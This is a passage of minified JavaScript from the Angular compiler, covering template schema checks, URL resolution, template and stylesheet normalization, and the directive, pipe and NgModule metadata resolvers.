module.\n",n.indexOf("-")>-1?r+="2. If '"+n+"' is a Web Component then add 'CUSTOM_ELEMENTS_SCHEMA' to the '@NgModule.schemas' of this component to suppress this message.":r+="2. To allow any element add 'NO_ERRORS_SCHEMA' to the '@NgModule.schemas' of this component.",this._reportError(r,e.sourceSpan)}},t.prototype._assertNoComponentsNorElementBindingsOnTemplate=function(t,e,n){var r=this,o=this._findComponentDirectiveNames(t);o.length>0&&this._reportError("Components on an embedded template: "+o.join(","),n),e.forEach((function(t){r._reportError("Property binding "+t.name+' not used by any directive on an embedded template. Make sure that the property name is spelled correctly and all directives are listed in the "@NgModule.declarations".',n)}))},t.prototype._assertAllEventsPublishedByDirectives=function(t,e){var n=this,r=new Set;t.forEach((function(t){Object.keys(t.directive.outputs).forEach((function(e){var n=t.directive.outputs[e];r.add(n)}))})),e.forEach((function(t){null==t.target&&r.has(t.name)||n._reportError("Event binding "+t.fullName+' not emitted by any directive on an embedded template. Make sure that the event name is spelled correctly and all directives are listed in the "@NgModule.declarations".',t.sourceSpan)}))},t.prototype._checkPropertiesInSchema=function(t,e){var n=this;return e.filter((function(e){if(e.type===vo.Property&&!n._schemaRegistry.hasProperty(t,e.name,n._schemas)){var r="Can't bind to '"+e.name+"' since it isn't a known property of '"+t+"'.";t.startsWith("ng-")?r+="\n1. If '"+e.name+"' is an Angular directive, then add 'CommonModule' to the '@NgModule.imports' of this component.\n2. To allow any property add 'NO_ERRORS_SCHEMA' to the '@NgModule.schemas' of this component.":t.indexOf("-")>-1&&(r+="\n1. If '"+t+"' is an Angular component and it has '"+e.name+"' input, then verify that it is part of this module.\n2. If '"+t+"' is a Web Component then add 'CUSTOM_ELEMENTS_SCHEMA' to the '@NgModule.schemas' of this component to suppress this message.\n3. To allow any property add 'NO_ERRORS_SCHEMA' to the '@NgModule.schemas' of this component."),n._reportError(r,e.sourceSpan)}return!je(e.value)}))},t.prototype._reportError=function(t,e,n){void 0===n&&(n=bs.ERROR),this._targetErrors.push(new ws(e,t,n))},t})(),Du=(function(){function t(){}return t.prototype.visitElement=function(t,e){var n=Ne(t);if(n.type===Eu.SCRIPT||n.type===Eu.STYLE||n.type===Eu.STYLESHEET)return null;var r=t.attrs.map((function(t){return[t.name,t.value]})),o=Ve(t.name,r),i=e.findNgContentIndex(o),s=lt(this,t.children,Fu);return new uo(t.name,lt(this,t.attrs),[],[],[],[],[],!1,[],s,i,t.sourceSpan,t.endSourceSpan)},t.prototype.visitComment=function(t,e){return null},t.prototype.visitAttribute=function(t,e){return new ro(t.name,t.value,t.sourceSpan)},t.prototype.visitText=function(t,e){var n=e.findNgContentIndex(Pu);return new eo(t.value,n,t.sourceSpan)},t.prototype.visitExpansion=function(t,e){return t},t.prototype.visitExpansionCase=function(t,e){return t},t})(),Vu=(function(){function t(t,e,n){this.name=t,this.value=e,this.sourceSpan=n}return t.prototype.isReferenceToDirective=function(t){return-1!==Re(t.exportAs).indexOf(this.value)},t})(),Lu=(function(){function t(t,e,n,r){this.isTemplateElement=t,this._ngContentIndexMatcher=e,this._wildcardNgContentIndex=n,this.providerContext=r}return t.create=function(e,n,r){var o=new Ao,i=null,s=n.find((function(t){return t.directive.isComponent}));if(s)for(var a=s.directive.template.ngContentSelectors,u=0;u<a.length;u++){var c=a[u];"*"===c?i=u:o.addSelectables(Po.parse(a[u]),u)}return new t(e,o,i,r)},t.prototype.findNgContentIndex=function(t){var e=[];return this._ngContentIndexMatcher.match(t,(function(t,n){e.push(n)})),e.sort(),null!=this._wildcardNgContentIndex&&e.push(this._wildcardNgContentIndex),e.length>0?e[0]:null},t})(),Fu=new Lu(!0,new Ao,null,null),ju=new Du,Hu=(function(){function t(){}return t.prototype.get=function(t){return""},t})(),Bu={provide:to.PACKAGE_ROOT_URL,useValue:"/"},Uu=(function(){function t(t){void 0===t&&(t=null),this._packagePrefix=t}return t.prototype.resolve=function(t,e){var n=e;null!=t&&t.length>0&&(n=Ke(t,n));var r=We(n),o=this._packagePrefix;if(null!=o&&null!=r&&"package"==r[Wu.Scheme]){var i=r[Wu.Path];return o=o.replace(/\/+$/,""),i=i.replace(/^\/+/,""),o+"/"+i}return n},t})();Uu.decorators=[{type:W}],Uu.ctorParameters=function(){return[{type:void 0,decorators:[{type:to.Inject,args:[to.PACKAGE_ROOT_URL]}]}]};var qu=new RegExp("^(?:([^:/?#.]+):)?(?://(?:([^/?#]*)@)?([\\w\\d\\-\\u0100-\\uffff.%]*)(?::([0-9]+))?)?([^?#]+)?(?:\\?([^#]*))?(?:#(.*))?$"),Wu={};Wu.Scheme=1,Wu.UserInfo=2,Wu.Domain=3,Wu.Port=4,Wu.Path=5,Wu.QueryData=6,Wu.Fragment=7,Wu[Wu.Scheme]="Scheme",Wu[Wu.UserInfo]="UserInfo",Wu[Wu.Domain]="Domain",Wu[Wu.Port]="Port",Wu[Wu.Path]="Path",Wu[Wu.QueryData]="QueryData",Wu[Wu.Fragment]="Fragment";var zu=(function(){function t(t,e,n,r){this._resourceLoader=t,this._urlResolver=e,this._htmlParser=n,this._config=r,this._resourceLoaderCache=new Map}return t.prototype.clearCache=function(){this._resourceLoaderCache.clear()},t.prototype.clearCacheFor=function(t){var e=this;if(t.isComponent){var n=t.template;this._resourceLoaderCache.delete(n.templateUrl),n.externalStylesheets.forEach((function(t){e._resourceLoaderCache.delete(t.moduleUrl)}))}},t.prototype._fetch=function(t){var e=this._resourceLoaderCache.get(t);return e||(e=this._resourceLoader.get(t),this._resourceLoaderCache.set(t,e)),e},t.prototype.normalizeTemplate=function(t){var e=this;if(v(t.template)){if(v(t.templateUrl))throw g("'"+n.i(to["ɵstringify"])(t.componentType)+"' component cannot define both template and templateUrl");if("string"!=typeof t.template)throw g("The template specified for component "+n.i(to["ɵstringify"])(t.componentType)+" is not a string")}else{if(!v(t.templateUrl))throw g("No template specified for component "+n.i(to["ɵstringify"])(t.componentType));if("string"!=typeof t.templateUrl)throw g("The templateUrl specified for component "+n.i(to["ɵstringify"])(t.componentType)+" is not a string")}if(v(t.preserveWhitespaces)&&"boolean"!=typeof t.preserveWhitespaces)throw g("The preserveWhitespaces option for component "+n.i(to["ɵstringify"])(t.componentType)+" must be a boolean");return ko.then(this.normalizeTemplateOnly(t),(function(t){return e.normalizeExternalStylesheets(t)}))},t.prototype.normalizeTemplateOnly=function(t){var e,n,r=this;return null!=t.template?(e=t.template,n=t.moduleUrl):(n=this._urlResolver.resolve(t.moduleUrl,t.templateUrl),e=this._fetch(n)),ko.then(e,(function(e){return r.normalizeLoadedTemplate(t,e,n)}))},t.prototype.normalizeLoadedTemplate=function(t,e,n){var r=!!t.template,o=os.fromArray(t.interpolation),i=this._htmlParser.parse(e,D({reference:t.ngModuleType},{type:{reference:t.componentType}},{isInline:r,templateUrl:n}),!0,o);if(i.errors.length>0){throw g("Template parse errors:\n"+i.errors.join("\n"))}var s=this.normalizeStylesheet(new Ho({styles:t.styles,styleUrls:t.styleUrls,moduleUrl:t.moduleUrl})),a=new Gu;lt(a,i.rootNodes);var u=this.normalizeStylesheet(new Ho({styles:a.styles,styleUrls:a.styleUrls,moduleUrl:n})),c=t.encapsulation;null==c&&(c=this._config.defaultEncapsulation);var l=s.styles.concat(u.styles),p=s.styleUrls.concat(u.styleUrls);return c===to.ViewEncapsulation.Emulated&&0===l.length&&0===p.length&&(c=to.ViewEncapsulation.None),new Bo({encapsulation:c,template:e,templateUrl:n,styles:l,styleUrls:p,ngContentSelectors:a.ngContentSelectors,animations:t.animations,interpolation:t.interpolation,isInline:r,externalStylesheets:[],preserveWhitespaces:j(t.preserveWhitespaces,this._config.preserveWhitespaces)})},t.prototype.normalizeExternalStylesheets=function(t){return ko.then(this._loadMissingExternalStylesheets(t.styleUrls),(function(e){return new Bo({encapsulation:t.encapsulation,template:t.template,templateUrl:t.templateUrl,styles:t.styles,styleUrls:t.styleUrls,externalStylesheets:e,ngContentSelectors:t.ngContentSelectors,animations:t.animations,interpolation:t.interpolation,isInline:t.isInline,preserveWhitespaces:t.preserveWhitespaces})}))},t.prototype._loadMissingExternalStylesheets=function(t,e){var n=this;return void 0===e&&(e=new Map),ko.then(ko.all(t.filter((function(t){return!e.has(t)})).map((function(t){return ko.then(n._fetch(t),(function(r){var o=n.normalizeStylesheet(new Ho({styles:[r],moduleUrl:t}));return e.set(t,o),n._loadMissingExternalStylesheets(o.styleUrls,e)}))}))),(function(t){return Array.from(e.values())}))},t.prototype.normalizeStylesheet=function(t){var e=this,n=t.moduleUrl,r=t.styleUrls.filter(Pe).map((function(t){return e._urlResolver.resolve(n,t)})),o=t.styles.map((function(t){var o=Ae(e._urlResolver,n,t);return r.push.apply(r,o.styleUrls),o.style}));return new Ho({styles:o,styleUrls:r,moduleUrl:n})},t})();zu.decorators=[{type:W}],zu.ctorParameters=function(){return[{type:Hu},{type:Uu},{type:Fa},{type:Qo}]};var Gu=(function(){function t(){this.ngContentSelectors=[],this.styles=[],this.styleUrls=[],this.ngNonBindableStackCount=0}return t.prototype.visitElement=function(t,e){var n=Ne(t);switch(n.type){case Eu.NG_CONTENT:0===this.ngNonBindableStackCount&&this.ngContentSelectors.push(n.selectAttr);break;case Eu.STYLE:var r="";t.children.forEach((function(t){t instanceof Es&&(r+=t.value)})),this.styles.push(r);break;case Eu.STYLESHEET:this.styleUrls.push(n.hrefAttr)}return n.nonBindable&&this.ngNonBindableStackCount++,lt(this,t.children),n.nonBindable&&this.ngNonBindableStackCount--,null},t.prototype.visitExpansion=function(t,e){lt(this,t.cases)},t.prototype.visitExpansionCase=function(t,e){lt(this,t.expression)},t.prototype.visitComment=function(t,e){return null},t.prototype.visitAttribute=function(t,e){return null},t.prototype.visitText=function(t,e){return null},t})(),Ku=(function(){function t(t){this._reflector=t}return t.prototype.isDirective=function(t){var e=this._reflector.annotations(n.i(to.resolveForwardRef)(t));return e&&e.some(Qe)},t.prototype.resolve=function(t,e){void 0===e&&(e=!0);var r=this._reflector.annotations(n.i(to.resolveForwardRef)(t));if(r){var o=Xe(r,Qe);if(o){var i=this._reflector.propMetadata(t);return this._mergeWithPropertyMetadata(o,i,t)}}if(e)throw new Error("No Directive annotation found on "+n.i(to["ɵstringify"])(t));return null},t.prototype._mergeWithPropertyMetadata=function(t,e,n){var r=[],o=[],i={},s={};return Object.keys(e).forEach((function(t){var n=Xe(e[t],(function(t){return t instanceof to.Input}));n&&(n.bindingPropertyName?r.push(t+": "+n.bindingPropertyName):r.push(t));var a=Xe(e[t],(function(t){return t instanceof to.Output}));a&&(a.bindingPropertyName?o.push(t+": "+a.bindingPropertyName):o.push(t)),e[t].filter((function(t){return t&&t instanceof to.HostBinding})).forEach((function(e){if(e.hostPropertyName){var n=e.hostPropertyName[0];if("("===n)throw new Error("@HostBinding can not bind to events. Use @HostListener instead.");if("["===n)throw new Error("@HostBinding parameter should be a property name, 'class.<name>', or 'attr.<name>'.");i["["+e.hostPropertyName+"]"]=t}else i["["+t+"]"]=t})),e[t].filter((function(t){return t&&t instanceof to.HostListener})).forEach((function(e){var n=e.args||[];i["("+e.eventName+")"]=t+"("+n.join(",")+")"}));var u=Xe(e[t],(function(t){return t instanceof to.Query}));u&&(s[t]=u)})),this._merge(t,r,o,i,s,n)},t.prototype._extractPublicName=function(t){return h(t,[null,t])[1].trim()},t.prototype._dedupeBindings=function(t){for(var e=new Set,n=[],r=t.length-1;r>=0;r--){var o=t[r],i=this._extractPublicName(o);e.has(i)||(e.add(i),n.push(o))}return n.reverse()},t.prototype._merge=function(t,e,n,r,o,i){var s=this._dedupeBindings(t.inputs?t.inputs.concat(e):e),a=this._dedupeBindings(t.outputs?t.outputs.concat(n):n),u=t.host?Object.assign({},t.host,r):r,c=t.queries?Object.assign({},t.queries,o):o;return t instanceof to.Component?new to.Component({selector:t.selector,inputs:s,outputs:a,host:u,exportAs:t.exportAs,moduleId:t.moduleId,queries:c,changeDetection:t.changeDetection,providers:t.providers,viewProviders:t.viewProviders,entryComponents:t.entryComponents,template:t.template,templateUrl:t.templateUrl,styles:t.styles,styleUrls:t.styleUrls,encapsulation:t.encapsulation,animations:t.animations,interpolation:t.interpolation,preserveWhitespaces:t.preserveWhitespaces}):new to.Directive({selector:t.selector,inputs:s,outputs:a,host:u,exportAs:t.exportAs,queries:c,providers:t.providers})},t})();Ku.decorators=[{type:W}],Ku.ctorParameters=function(){return[{type:Ko}]};var Qu=/(\.ts|\.d\.ts|\.js|\.jsx|\.tsx)$/,Xu=/\.ngfactory\.|\.ngsummary\./,Yu=/\.ngsummary\./,Zu=/NgSummary$/,Ju={};Ju.OnInit=0,Ju.OnDestroy=1,Ju.DoCheck=2,Ju.OnChanges=3,Ju.AfterContentInit=4,Ju.AfterContentChecked=5,Ju.AfterViewInit=6,Ju.AfterViewChecked=7,Ju[Ju.OnInit]="OnInit",Ju[Ju.OnDestroy]="OnDestroy",Ju[Ju.DoCheck]="DoCheck",Ju[Ju.OnChanges]="OnChanges",Ju[Ju.AfterContentInit]="AfterContentInit",Ju[Ju.AfterContentChecked]="AfterContentChecked",Ju[Ju.AfterViewInit]="AfterViewInit",Ju[Ju.AfterViewChecked]="AfterViewChecked";var $u=[Ju.OnInit,Ju.OnDestroy,Ju.DoCheck,Ju.OnChanges,Ju.AfterContentInit,Ju.AfterContentChecked,Ju.AfterViewInit,Ju.AfterViewChecked],tc=(function(){function t(t){this._reflector=t}return t.prototype.isNgModule=function(t){return this._reflector.annotations(t).some(cn)},t.prototype.resolve=function(t,e){void 0===e&&(e=!0);var r=Xe(this._reflector.annotations(t),cn);if(r)return r;if(e)throw new Error("No NgModule metadata found for '"+n.i(to["ɵstringify"])(t)+"'.");return null},t})();tc.decorators=[{type:W}],tc.ctorParameters=function(){return[{type:Ko}]};var ec=(function(){function t(t){this._reflector=t}return t.prototype.isPipe=function(t){var e=this._reflector.annotations(n.i(to.resolveForwardRef)(t));return e&&e.some(ln)},t.prototype.resolve=function(t,e){void 0===e&&(e=!0);var r=this._reflector.annotations(n.i(to.resolveForwardRef)(t));if(r){var o=Xe(r,ln);if(o)return o}if(e)throw new Error("No Pipe decorator found on "+n.i(to["ɵstringify"])(t));return null},t})();ec.decorators=[{type:W}],ec.ctorParameters=function(){return[{type:Ko}]};var nc=(function(){function t(){}return t.prototype.isLibraryFile=function(t){},t.prototype.getLibraryFileName=function(t){},t.prototype.resolveSummary=function(t){},t.prototype.getSymbolsOf=function(t){},t.prototype.getImportAs=function(t){},t.prototype.addSummary=function(t){},t})(),rc=(function(){function t(){this._summaries=new Map}return t.prototype.isLibraryFile=function(t){return!1},t.prototype.getLibraryFileName=function(t){return null},t.prototype.resolveSummary=function(t){return this._summaries.get(t)||null},t.prototype.getSymbolsOf=function(t){return[]},t.prototype.getImportAs=function(t){return t},t.prototype.addSummary=function(t){this._summaries.set(t.symbol,t)},t})();rc.decorators=[{type:W}],rc.ctorParameters=function(){return[]};var oc=new to.InjectionToken("ErrorCollector"),ic=(function(){function t(t,e,n,r,o,i,s,a,u,c,l){this._config=t,this._ngModuleResolver=e,this._directiveResolver=n,this._pipeResolver=r,this._summaryResolver=o,this._schemaRegistry=i,this._directiveNormalizer=s,this._console=a,this._staticSymbolCache=u,this._reflector=c,this._errorCollector=l,this._nonNormalizedDirectiveCache=new Map,this._directiveCache=new Map,this._summaryCache=new Map,this._pipeCache=new Map,this._ngModuleCache=new Map,this._ngModuleOfTypes=new Map}return t.prototype.getReflector=function(){return this._reflector},t.prototype.clearCacheFor=function(t){var e=this._directiveCache.get(t);this._directiveCache.delete(t),this._nonNormalizedDirectiveCache.delete(t),this._summaryCache.delete(t),this._pipeCache.delete(t),this._ngModuleOfTypes.delete(t),this._ngModuleCache.clear(),e&&this._directiveNormalizer.clearCacheFor(e)},t.prototype.clearCache=function(){this._directiveCache.clear(),this._nonNormalizedDirectiveCache.clear(),this._summaryCache.clear(),this._pipeCache.clear(),this._ngModuleCache.clear(),this._ngModuleOfTypes.clear(),this._directiveNormalizer.clearCache()},t.prototype._createProxyClass=function(t,e){var r=null,o=function(){if(!r)throw new Error("Illegal state: Class "+e+" for type "+n.i(to["ɵstringify"])(t)+" is not compiled yet!");return r.apply(this,arguments)};return o.setDelegate=function(t){r=t,o.prototype=t.prototype},o.overriddenName=e,o},t.prototype.getGeneratedClass=function(t,e){return t instanceof go?this._staticSymbolCache.get(Ye(t.filePath),e):this._createProxyClass(t,e)},t.prototype.getComponentViewClass=function(t){return this.getGeneratedClass(t,x(t,0))},t.prototype.getHostComponentViewClass=function(t){return this.getGeneratedClass(t,P(t))},t.prototype.getHostComponentType=function(t){var e=C({reference:t})+"_Host";if(t instanceof go)return this._staticSymbolCache.get(t.filePath,e);var n=function(){};return n.overriddenName=e,n},t.prototype.getRendererType=function(t){return t instanceof go?this._staticSymbolCache.get(Ye(t.filePath),T(t)):{}},t.prototype.getComponentFactory=function(t,e,r,o){if(e instanceof go)return this._staticSymbolCache.get(Ye(e.filePath),A(e));var i=this.getHostComponentViewClass(e);return n.i(to["ɵccf"])(t,e,i,r,o,[])},t.prototype.initComponentFactory=function(t,e){t instanceof go||(n=t.ngContentSelectors).push.apply(n,e);var n},t.prototype._loadSummary=function(t,e){var n=this._summaryCache.get(t);if(!n){var r=this._summaryResolver.resolveSummary(t);n=r?r.type:null,this._summaryCache.set(t,n||null)}return n&&n.summaryKind===e?n:null},t.prototype.loadDirectiveMetadata=function(t,e,r){var o=this;if(this._directiveCache.has(e))return null;e=n.i(to.resolveForwardRef)(e);var i=this.getNonNormalizedDirectiveMetadata(e),s=i.annotation,a=i.metadata,u=function(t){var n=new Uo({isHost:!1,type:a.type,isComponent:a.isComponent,selector:a.selector,exportAs:a.exportAs,changeDetection:a.changeDetection,inputs:a.inputs,outputs:a.outputs,hostListeners:a.hostListeners,hostProperties:a.hostProperties,hostAttributes:a.hostAttributes,providers:a.providers,viewProviders:a.viewProviders,queries:a.queries,viewQueries:a.viewQueries,entryComponents:a.entryComponents,componentViewType:a.componentViewType,rendererType:a.rendererType,componentFactory:a.componentFactory,template:t});return t&&o.initComponentFactory(a.componentFactory,t.ngContentSelectors),o._directiveCache.set(e,n),o._summaryCache.set(e,n.toSummary()),null};if(a.isComponent){var c=a.template,l=this._directiveNormalizer.normalizeTemplate({ngModuleType:t,componentType:e,moduleUrl:this._reflector.componentModuleUrl(e,s),encapsulation:c.encapsulation,template:c.template,templateUrl:c.templateUrl,styles:c.styles,styleUrls:c.styleUrls,animations:c.animations,interpolation:c.interpolation,preserveWhitespaces:c.preserveWhitespaces});return n.i(to["ɵisPromise"])(l)&&r?(this._reportError(mn(e),e),null):ko.then(l,u)}return u(null),null},t.prototype.getNonNormalizedDirectiveMetadata=function(t){var e=this;if(!(t=n.i(to.resolveForwardRef)(t)))return null;var r=this._nonNormalizedDirectiveCache.get(t);if(r)return r;var o=this._directiveResolver.resolve(t,!1);if(!o)return null;var i=void 0;if(o instanceof to.Component){z("styles",o.styles),z("styleUrls",o.styleUrls),G("interpolation",o.interpolation);var s=o.animations;i=new Bo({encapsulation:m(o.encapsulation),template:m(o.template),templateUrl:m(o.templateUrl),styles:o.styles||[],styleUrls:o.styleUrls||[],animations:s||[],interpolation:m(o.interpolation),isInline:!!o.template,externalStylesheets:[],ngContentSelectors:[],preserveWhitespaces:m(o.preserveWhitespaces)})}var a=null,u=[],c=[],l=o.selector;o instanceof to.Component?(a=o.changeDetection,o.viewProviders&&(u=this._getProvidersMetadata(o.viewProviders,c,'viewProviders for "'+vn(t)+'"',[],t)),o.entryComponents&&(c=fn(o.entryComponents).map((function(t){return e._getEntryComponentMetadata(t)})).concat(c)),l||(l=this._schemaRegistry.getDefaultComponentElementName())):l||(this._reportError(g("Directive "+vn(t)+" has no selector, please add it!"),t),l="error");var p=[];null!=o.providers&&(p=this._getProvidersMetadata(o.providers,c,'providers for "'+vn(t)+'"',[],t));var h=[],f=[];null!=o.queries&&(h=this._getQueriesMetadata(o.queries,!1,t),f=this._getQueriesMetadata(o.queries,!0,t));var d=Uo.create({isHost:!1,selector:l,exportAs:m(o.exportAs),isComponent:!!i,type:this._getTypeMetadata(t),template:i,changeDetection:a,inputs:o.inputs||[],outputs:o.outputs||[],host:o.host||{},providers:p||[],viewProviders:u||[],queries:h||[],viewQueries:f||[],entryComponents:c,componentViewType:i?this.getComponentViewClass(t):null,rendererType:i?this.getRendererType(t):null,componentFactory:null});return i&&(d.componentFactory=this.getComponentFactory(l,t,d.inputs,d.outputs)),r={metadata:d,annotation:o},this._nonNormalizedDirectiveCache.set(t,r),r},t.prototype.getDirectiveMetadata=function(t){var e=this._directiveCache.get(t);return e||this._reportError(g("Illegal state: getDirectiveMetadata can only be called after loadNgModuleDirectiveAndPipeMetadata for a module that declares it. Directive "+vn(t)+"."),t),e},t.prototype.getDirectiveSummary=function(t){var e=this._loadSummary(t,jo.Directive);return e||this._reportError(g("Illegal state: Could not load the summary for directive "+vn(t)+"."),t),e},t.prototype.isDirective=function(t){return!!this._loadSummary(t,jo.Directive)||this._directiveResolver.isDirective(t)},t.prototype.isPipe=function(t){return!!this._loadSummary(t,jo.Pipe)||this._pipeResolver.isPipe(t)},t.prototype.isNgModule=function(t){return!!this._loadSummary(t,jo.NgModule)||this._ngModuleResolver.isNgModule(t)},t.prototype.getNgModuleSummary=function(t){var e=this._loadSummary(t,jo.NgModule);if(!e){var n=this.getNgModuleMetadata(t,!1);e=n?n.toSummary():null,e&&this._summaryCache.set(t,e)}return e},t.prototype.loadNgModuleDirectiveAndPipeMetadata=function(t,e,n){var r=this;void 0===n&&(n=!0);var o=this.getNgModuleMetadata(t,n),i=[];return o&&(o.declaredDirectives.forEach((function(n){var o=r.loadDirectiveMetadata(t,n.reference,e);o&&i.push(o)})),o.declaredPipes.forEach((function(t){return r._loadPipeMetadata(t.reference)}))),Promise.all(i)},t.prototype.getNgModuleMetadata=function(t,e){var r=this;void 0===e&&(e=!0),t=n.i(to.resolveForwardRef)(t);var o=this._ngModuleCache.get(t);if(o)return o;var i=this._ngModuleResolver.resolve(t,e);if(!i)return null;var s=[],a=[],u=[],c=[],l=[],p=[],h=[],f=[],d=[];i.imports&&fn(i.imports).forEach((function(e){var n=void 0;if(dn(e))n=e;else if(e&&e.ngModule){var o=e;n=o.ngModule,o.providers&&p.push.apply(p,r._getProvidersMetadata(o.providers,h,"provider for the NgModule '"+vn(n)+"'",[],e))}if(!n)return void r._reportError(g("Unexpected value '"+vn(e)+"' imported by the module '"+vn(t)+"'"),t);if(!r._checkSelfImport(t,n)){var i=r.getNgModuleSummary(n);if(!i)return void r._reportError(g("Unexpected "+r._getTypeDescriptor(e)+" '"+vn(e)+"' imported by the module '"+vn(t)+"'. Please add a @NgModule annotation."),t);c.push(i)}})),i.exports&&fn(i.exports).forEach((function(e){if(!dn(e))return void r._reportError(g("Unexpected value '"+vn(e)+"' exported by the module '"+vn(t)+"'"),t);var n=r.getNgModuleSummary(e);n?l.push(n):a.push(r._getIdentifierMetadata(e))}));var y=this._getTransitiveNgModuleMetadata(c,l);i.declarations&&fn(i.declarations).forEach((function(e){if(!dn(e))return void r._reportError(g("Unexpected value '"+vn(e)+"' declared by the module '"+vn(t)+"'"),t);var n=r._getIdentifierMetadata(e);if(r.isDirective(e))y.addDirective(n),s.push(n),r._addTypeToModule(e,t);else{if(!r.isPipe(e))return void r._reportError(g("Unexpected "+r._getTypeDescriptor(e)+" '"+vn(e)+"' declared by the module '"+vn(t)+"'. Please add a @Pipe/@Directive/@Component annotation."),t);y.addPipe(n),y.pipes.push(n),u.push(n),r._addTypeToModule(e,t)}}));var v=[],m=[];return a.forEach((function(e){if(y.directivesSet.has(e.reference))v.push(e),y.addExportedDirective(e);else{if(!y.pipesSet.has(e.reference))return void r._reportError(g("Can't export "+r._getTypeDescriptor(e.reference)+" "+vn(e.reference)+" from "+vn(t)+" as it was neither declared nor imported!"),t);m.push(e),y.addExportedPipe(e)}})),i.providers&&p.push.apply(p,this._getProvidersMetadata(i.providers,h,"provider for the NgModule '"+vn(t)+"'",[],t)),i.entryComponents&&h.push.apply(h,fn(i.entryComponents).map((function(t){return r._getEntryComponentMetadata(t)}))),i.bootstrap&&fn(i.bootstrap).forEach((function(e){if(!dn(e))return void r._reportError(g("Unexpected value '"+vn(e)+"' used in the bootstrap property of module '"+vn(t)+"'"),t);f.push(r._getIdentifierMetadata(e))})),h.push.apply(h,f.map((function(t){return r._getEntryComponentMetadata(t.reference)}))),i.schemas&&d.push.apply(d,fn(i.schemas)),o=new Wo({type:this._getTypeMetadata(t),providers:p,entryComponents:h,bootstrapComponents:f,schemas:d,declaredDirectives:s,exportedDirectives:v,declaredPipes:u,exportedPipes:m,importedModules:c,exportedModules:l,transitiveModule:y,id:i.id||null}),h.forEach((function(t){return y.addEntryComponent(t)})),p.forEach((function(t){return y.addProvider(t,o.type)})),y.addModule(o.type),this._ngModuleCache.set(t,o),o},t.prototype._checkSelfImport=function(t,e){return t===e&&(this._reportError(g("'"+vn(t)+"' module can't import itself"),t),!0)},t.prototype._getTypeDescriptor=function(t){return this.isDirective(t)?"directive":this.isPipe(t)?"pipe":this.isNgModule(t)?"module":t.provide?"provider":"value"},t.prototype._addTypeToModule=function(t,e){var n=this._ngModuleOfTypes.get(t);if(n&&n!==e)return void this._reportError(g("Type "+vn(t)+" is part of the declarations of 2 modules: "+vn(n)+" and "+vn(e)+"! Please consider moving "+vn(t)+" to a higher module that imports "+vn(n)+" and "+vn(e)+". You can also create a new NgModule that exports and includes "+vn(t)+" then import that NgModule in "+vn(n)+" and "+vn(e)+"."),e);this._ngModuleOfTypes.set(t,e)},t.prototype._getTransitiveNgModuleMetadata=function(t,e){var n=new zo,r=new Map;return t.concat(e).forEach((function(t){t.modules.forEach((function(t){return n.addModule(t)})),t.entryComponents.forEach((function(t){return n.addEntryComponent(t)}));var e=new Set;t.providers.forEach((function(t){var o=M(t.provider.token),i=r.get(o);i||(i=new Set,r.set(o,i));var s=t.module.reference;!e.has(o)&&i.has(s)||(i.add(s),e.add(o),n.addProvider(t.provider,t.module))}))})),e.forEach((function(t){t.exportedDirectives.forEach((function(t){return n.addExportedDirective(t)})),t.exportedPipes.forEach((function(t){return n.addExportedPipe(t)}))})),t.forEach((function(t){t.exportedDirectives.forEach((function(t){return n.addDirective(t)})),t.exportedPipes.forEach((function(t){return n.addPipe(t)}))})),n},t.prototype._getIdentifierMetadata=function(t){return t=n.i(to.resolveForwardRef)(t),{reference:t}},t.prototype.isInjectable=function(t){return this._reflector.annotations(t).some((function(t){return t.constructor===to.Injectable}))},t.prototype.getInjectableSummary=function(t){return{summaryKind:jo.Injectable,type:this._getTypeMetadata(t,null,!1)}},t.prototype._getInjectableMetadata=function(t,e){void 0===e&&(e=null);var n=this._loadSummary(t,jo.Injectable);return n?n.type:this._getTypeMetadata(t,e)},t.prototype._getTypeMetadata=function(t,e,n){void 0===e&&(e=null),void 0===n&&(n=!0);var r=this._getIdentifierMetadata(t);return{reference:r.reference,diDeps:this._getDependenciesMetadata(r.reference,e,n),lifecycleHooks:an(this._reflector,r.reference)}},t.prototype._getFactoryMetadata=function(t,e){return void 0===e&&(e=null),t=n.i(to.resolveForwardRef)(t),{reference:t,diDeps:this._getDependenciesMetadata(t,e)}},t.prototype.getPipeMetadata=function(t){var e=this._pipeCache.get(t);return e||this._reportError(g("Illegal state: getPipeMetadata can only be called after loadNgModuleDirectiveAndPipeMetadata for a module that declares it. Pipe "+vn(t)+"."),t),e||null},t.prototype.getPipeSummary=function(t){var e=this._loadSummary(t,jo.Pipe);return e||this._reportError(g("Illegal state: Could not load the summary for pipe "+vn(t)+"."),t),e},t.prototype.getOrLoadPipeMetadata=function(t){var e=this._pipeCache.get(t);return e||(e=this._loadPipeMetadata(t)),e},t.prototype._loadPipeMetadata=function(t){t=n.i(to.resolveForwardRef)(t);var e=this._pipeResolver.resolve(t),r=new qo({type:this._getTypeMetadata(t),name:e.name,pure:!!e.pure});return this._pipeCache.set(t,r),this._summaryCache.set(t,r.toSummary()),r},t.prototype._getDependenciesMetadata=function(t,e,n){var r=this;void 0===n&&(n=!0);var o=!1,i=e||this._reflector.parameters(t)||[],s=i.map((function(t){var e=!1,n=!1,i=!1,s=!1,a=!1,u=null;return Array.isArray(t)?t.forEach((function(t){t instanceof to.Host?n=!0:t instanceof to.Self?i=!0:t instanceof to.SkipSelf?s=!0:t instanceof to.Optional?a=!0:t instanceof to.Attribute?(e=!0,u=t.attributeName):t instanceof to.Inject?u=t.token:t instanceof to.InjectionToken?u=t:dn(t)&&null==u&&(u=t)})):u=t,null==u?(o=!0,null):{isAttribute:e,isHost:n,isSelf:i,isSkipSelf:s,isOptional:a,token:r._getTokenMetadata(u)}}));if(o){var a=s.map((function(t){return t?vn(t.token):"?"})).join(", "),u="Can't resolve all parameters for "+vn(t)+": ("+a+").";n?this._reportError(g(u),t):this._console.warn("Warning: "+u+" This will become an error in Angular v5.x")}return s},t.prototype._getTokenMetadata=function(t){t=n.i(to.resolveForwardRef)(t);return"string"==typeof t?{value:t}:{identifier:{reference:t}}},t.prototype._getProvidersMetadata=function(t,e,r,o,i){var s=this;return void 0===o&&(o=[]),t.forEach((function(a,u){if(Array.isArray(a))s._getProvidersMetadata(a,e,r,o);else{a=n.i(to.resolveForwardRef)(a);var c=void 0;if(a&&"object"==typeof a&&a.hasOwnProperty("provide"))s._validateProvider(a),c=new Go(a.provide,a);else{if(!dn(a)){if(void 0===a)return void s._reportError(g("Encountered undefined provider! Usually this means you have a circular dependencies (might be caused by using 'barrel' index.ts files."));var l=t.reduce((function(t,e,n){return n<u?t.push(""+vn(e)):n==u?t.push("?"+vn(e)+"?"):n==u+1&&t.push("..."),t}),[]).join(", ");return void s._reportError(g("Invalid "+(r||"provider")+" - 